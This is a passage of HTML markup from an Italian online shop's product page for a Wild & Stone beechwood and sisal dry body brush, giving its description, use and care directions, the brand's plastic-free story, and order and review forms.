href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/r/s/rshrrhl3msd_2048x.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/r/s/rshrrhl3msd_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/h/y/hyisy0jmyva_2048x.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/h/y/hyisy0jmyva_2048x.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/h/y/hyisy0jmyva_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/y/2/y2suobvcbs4_2048x.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/y/2/y2suobvcbs4_2048x.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/y/2/y2suobvcbs4_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></a> </div></div><div class="horizontal-thumbnail-row"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail"> <div class="item-thumb active" data-owl="0"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/o/body_brush-1.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></div> <div class="item-thumb" data-owl="1"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/i/2/i2umvbpjnci_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></div> <div class="item-thumb" data-owl="2"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/r/s/rshrrhl3msd_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></div> <div class="item-thumb" data-owl="3"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/h/y/hyisy0jmyva_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></div> <div class="item-thumb" data-owl="4"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/y/2/y2suobvcbs4_2048x.jpg" alt="Prodotto per la persona Wild & Stone - Spazzola per il corpo"/></div> </div></div> </div> </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content has-sticky-menu"> <div class="product-info-main"> <h1 class="product-name">Prodotto per la persona Wild &amp; Stone - Spazzola per il corpo </h1> <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.elobaby.net/prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo.html#review-add">Sii il primo a recensire questo prodotto</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="23621" data-price-box="product-id-23621"> <span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span id="product-price-23621" data-price-amount="15" data-price-type="finalPrice" class="price-wrapper " ><span class="price">15,00 €</span></span> <meta itemprop="price" content="15" /><meta itemprop="priceCurrency" content="EUR" /></span> </div></div> <div class="product attribute overview"> <div class="value std" itemprop="description"><p>Dai il benvenuto ad una pelle più liscia, morbida e radiosa con la fantastica Spazzola per il corpo Wild &amp; Stone!</p><p>Puoi aggiungere lo spazzolamento a secco alla tua routine quotidiana per rigenerare la tua pelle e renderla ancora più morbida e dall'aspetto più giovane, incoraggiandone il rinnovamento cellulare.</p><p>E' realizzata in legno di faggio certificato FSC® con setole in sisal e un cinturino in tela di cotone. Le fibre in sisal naturale stimolano la circolazione della pelle, liberando i pori e uniformando il tono muscolare già sin dal primo tarttamento. Le fibre di sisal sono incredibilmente ecologiche, poiché il diserbo viene eseguito a mano e vengono coltivate in modo sostenibile. Sono molto robuste ed hanno una durata eccezionalmente lunga, così potrete utilizzare la vostra spazzola per tantissimi anni prima che si deteriori.</p><p>Utilizzala sulla pelle asciutta, prima di fare la doccia, procedendo dal basso verso l'alto con movimenti lunghi e fluidi sugli arti e con movimenti circolari sul busto e sulla schiena. Esercita una pressione più leggera sulle aree sensibili come l'addome, il seno ed il collo. Sono sufficienti pochi passaggi per avere una pelle liscia effetto seta. Non esercitare troppa pressione perchè potrebbe causare microlesioni alla pelle e non spazzolare mai la pelle screpolata, con scottature, graffi o tagli.</p><p><strong>Prodotto biodegradabile e sostenibile</strong></p><p><strong>Materiale:</strong> legno di faggio certificato FSC®, setole in sisal, cinturino in tela di cotone, confezione esterna in Kraft riciclabile<br /><strong>Cura:</strong> togliere i detriti e la pelle morta dopo ogni utilizzo,poi lavare accuratamente le setole una volta alla settimana con acqua tiepida e sapone. Sciacquare bene e asciugare all'aria con le setole rivolte verso il basso. Non immergere la spazzola nell'acqua</p><p><strong>Progettato nel Regno Unito, prodotto in Cina in una fabbrica partner certificata eticamente</strong></p></div></div> <div class="product-add-form"><form data-product-sku="Wild &amp; Stone - Spazzola per il corpo" action="https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~/product/23621/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="23621" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="23621" /><input name="form_key" type="hidden" value="MFPQfhqKkYYIlTef" /> <div class="box-tocart"> <div id="payment-request-button" class="payment-request-button action tocart">&nbsp;</div> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.elobaby.net\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.elobaby.net\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.elobaby.net\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=it_IT&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=WJGCT5BDR24R2&disable-funding=bancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":""}}}}'></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qtà</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="Qtà" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="Aggiungi al Carrello" class="action primary tocart" id="product-addtocart-button"><span>Aggiungi al Carrello</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":23621,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~"}}' data-action="add-to-wishlist" title="Aggiungi alla lista desideri"><span class="pe-7s-like"></span></button> <button type="button" class="action tocompare" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"23621","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~"}}' data-role="add-to-links" title="Aggiungi al confronto"><span class="pe-7s-graph3"></span></button> <div class="clearfix"></div></div><div class="clearfix"></div></div> </form></div> <div class="extra_popup"> </div> <div class="product-sub-infomation"><div class="product-info-stock-sku"> <div class="stock available" title="Disponibilita'">Disponibilita':<span>Disponibile</span></div> </div> <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">Wild &amp; Stone - Spazzola per il corpo</span></div> </div></div></div></div></div><div class="mt-product-service"> <div class="container"> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere <br> in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="esa_badge_bonus_1266978_resp2_o"></div></div> <div class="product info detailed after-content"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu"> <div class="data item title" aria-labeledby="tab-label-attributedescription-title" data-role="collapsible" data-itemactive=".accordion-attributedescription" id="tab-label-attributedescription"><a class="data switch" tabindex="-1" data-toggle="switch" href="#attributedescription" id="tab-label-attributedescription-title">Dettagli</a></div> <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">Recensioni</a></div> </div><div class="product-data-items-content"> <div class="title-accordion active accordion-attributedescription" data-toggle="#attributedescription">Details</div><div class="data item content" id="attributedescription" data-role="content"> <div class="product attibute description"><div class="value"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Il <strong>Brand Wild &amp; Stone</strong>&nbsp;nasce dall'idea di una madre, Kat, che aveva come desiderio quello di gestire la propria attivit&agrave; senza trascurare troppo i suoi bambini.</p><p>Il suo viaggio verso <strong>una vita senza plastica</strong> &egrave; iniziato grazie a uno spazzolino da denti comprato per la figlia che, come spesso avveniva, sarebbe durato solo un mese prima di essere bittato. Cos&igrave; Kat si rese conto di <strong>quanti rifiuti non riciclabili producesse ogni giorno</strong> e per questo inizi&ograve; a studiare dei prodotti plastic free, accertandosi di <strong>non utilizzare sostanze chimiche</strong> non necessarie nei processi di produzione, in modo da causare il minor numero di danni all'ambiente.</p><p>Tutti i prodotti Wild &amp; Stone utilizzano solo <strong>materiali coltivati in modo etico e sostenibile</strong> (tessuti organici e solo bamb&ugrave; Moso, una particolare variet&agrave; di bamb&ugrave; che i panda non mangiano e che non incide quindi sulla loro sopravvivenza), ecologici e organici, coloranti certificati OEKO-TEX&reg;&#65039; e vernici a base d'acqua prive di sostanze tossiche. Gli imballaggi sono in materiale riciclato o riciclabile, riducendo ulteriormente l&rsquo;impatto sull&rsquo;ambiente. Per <strong>ridurre al minimo le emissioni di carbonio</strong> le spedizioni di tutti i prodotti avviene esclusivamente via mare.</p><p><strong>Wild &amp; Stone</strong> &egrave; in continuo contatto con i suoi partner commerciali per garantire il rispetto delle normative e dei lavoratori.</p></div></div></div></div> <div class="title-accordion accordion-reviews" data-toggle="#reviews">Reviews</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">Scrivi la tua recensione</h3></div><div class="block-content"> <form action="https://www.elobaby.net/review/product/post/id/23621/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="MFPQfhqKkYYIlTef" /> <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset review-fieldset" data-hasrequired=""><h4>Stai recensendo:<span>Prodotto per la persona Wild &amp; Stone - Spazzola per il corpo </span></h4> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Qualità_rating_label"><span>Qualità</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[1]" id="Qualità_1" value="1" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_1_label" /><label class="rating-1" for="Qualità_1" title="1 star" id="Qualità_1_label"><span>1 star</span></label> <input type="radio" name="ratings[1]" id="Qualità_2" value="2" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_2_label" /><label class="rating-2" for="Qualità_2" title="2 stars" id="Qualità_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_3" value="3" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_3_label" /><label class="rating-3" for="Qualità_3" title="3 stars" id="Qualità_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_4" value="4" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_4_label" /><label class="rating-4" for="Qualità_4" title="4 stars" id="Qualità_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_5" value="5" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_5_label" /><label class="rating-5" for="Qualità_5" title="5 stars" id="Qualità_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Valore_rating_label"><span>Valore</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[2]" id="Valore_1" value="6" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_1_label" /><label class="rating-1" for="Valore_1" title="1 star" id="Valore_1_label"><span>1 star</span></label> <input type="radio" name="ratings[2]" id="Valore_2" value="7" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_2_label" /><label class="rating-2" for="Valore_2" title="2 stars" id="Valore_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_3" value="8" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_3_label" /><label class="rating-3" for="Valore_3" title="3 stars" id="Valore_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_4" value="9" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_4_label" /><label class="rating-4" for="Valore_4" title="4 stars" id="Valore_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_5" value="10" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_5_label" /><label class="rating-5" for="Valore_5" title="5 stars" id="Valore_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Prezzo_rating_label"><span>Prezzo</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[3]" id="Prezzo_1" value="11" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_1_label" /><label class="rating-1" for="Prezzo_1" title="1 star" id="Prezzo_1_label"><span>1 star</span></label> <input type="radio" name="ratings[3]" id="Prezzo_2" value="12" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_2_label" /><label class="rating-2" for="Prezzo_2" title="2 stars" id="Prezzo_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_3" value="13" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_3_label" /><label class="rating-3" for="Prezzo_3" title="3 stars" id="Prezzo_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_4" value="14" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_4_label" /><label class="rating-4" for="Prezzo_4" title="4 stars" id="Prezzo_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_5" value="15" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_5_label" /><label class="rating-5" for="Prezzo_5" title="5 stars" id="Prezzo_5_label"><span>5 stars</span></label> </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>Nickname&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>Riepilogo&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>Recensione&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>Invia recensione</span></button></div></div></form></div></div> </div> </div></div></div> <div class="block upsell-products-list upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0"> <div class="content-heading"><h3 class="title text-uppercase"><span id="block-upsell-heading" role="heading" aria-level="2">Ti potrebbe interessare</span></h3></div><div class="block-content content" aria-labelledby="block-upsell-heading"><div class="products wrapper grid row products-grid slider-1-row products-upsell"><div id="upsell-owl-carousel" class="products list items product-items owl-carousel"> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/officina-naturae-crema-corpo-baby-biricco.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Igiene bimbo Officina Naturae Crema Corpo Baby Biricco " class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/o/f/officina_naturae_crema_corpo_baby_biricco.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/14410/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/officina-naturae-crema-corpo-baby-biricco.html">Igiene bimbo Officina Naturae Crema Corpo Baby Biricco </a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="14410" data-price-box="product-id-14410"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14410" data-price-amount="8.8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,80 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/spazzolino-da-denti-in-bambu-wild-stone-per-bambini-confezione-da-4-pezzi-multicolore.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Spazzolino da denti in bambù Wild &amp; Stone per bambini - Confezione da 4 pezzi in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/4/b43f0f99-f405-4d2f-9f8e-0400577f40eb_1200x1200_fill.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Spazzolino da denti in bambù Wild &amp; Stone per bambini - Confezione da 4 pezzi in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/c/h/children-range.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/21139/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/spazzolino-da-denti-in-bambu-wild-stone-per-bambini-confezione-da-4-pezzi-multicolore.html">Spazzolino da denti in bambù Wild &amp; Stone per bambini - Confezione da 4 pezzi in vari colori</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="21139" data-price-box="product-id-21139"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-21139" data-price-amount="8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/panno-in-cotone-biologico-wild-stone-in-vari-colori.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Panno in cotone biologico Wild &amp; Stone in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/2/f/2fdc1840-6c85-42f9-a7b4-68153c43a430_1200x1200_fill.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/21187/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/panno-in-cotone-biologico-wild-stone-in-vari-colori.html">Panno in cotone biologico Wild &amp; Stone in vari colori</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="21187" data-price-box="product-id-21187"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-21187" data-price-amount="15" data-price-type="finalPrice" class="price-wrapper " ><span class="price">15,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/dischetti-struccanti-lavabili-wild-stone-confezione-da-16-pezzi.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Dischetti struccanti lavabili Wild &amp; Stone (confezione da 16 pezzi)" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/1/f/1f48b0c3-7111-4e7d-a2de-b7a6e7fc1d9f_1200x1200_fill.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Dischetti struccanti lavabili Wild &amp; Stone (confezione da 16 pezzi)" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/f/d/fd4ef60f-1dfd-4895-bdbe-97e0a381d106_1200x1200_fill.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/21188/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/dischetti-struccanti-lavabili-wild-stone-confezione-da-16-pezzi.html">Dischetti struccanti lavabili Wild &amp; Stone (confezione da 16 pezzi)</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="21188" data-price-box="product-id-21188"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-21188" data-price-amount="13" data-price-type="finalPrice" class="price-wrapper " ><span class="price">13,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/cannucce-in-bambu-riutilizzabili-wild-stone-confezione-da-10-pezzi.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Cannucce in bambù riutilizzabili Wild &amp; Stone (confezione da 10 pezzi)" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/n/e/nefrn0snctl_2048x.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Cannucce in bambù riutilizzabili Wild &amp; Stone (confezione da 10 pezzi)" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/y/2/y2q1ympphnt_2048x.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/23610/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a 